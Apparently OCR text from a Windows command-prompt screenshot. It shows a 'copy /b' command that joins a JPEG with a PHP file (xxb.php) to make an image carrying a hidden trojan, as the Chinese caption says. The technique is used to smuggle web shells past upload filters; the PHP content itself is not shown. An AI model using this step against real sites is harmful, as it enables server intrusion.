 C:\WINDOWS\system32\cmd.exe
C:\Users\18393>cd Desktop
C:\Users\18393\Desktop>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
Macros
C:\Users\18393\Desktop>cd 1
C:\Users\18393\Desktop\1>copy 1.jpeg/b+xxb.php/a xxb.jpg
1.jpeg
xxb.php
已复制         1 个文件。
C:\Users\18393\Desktop\1>
生成绑定木马的图片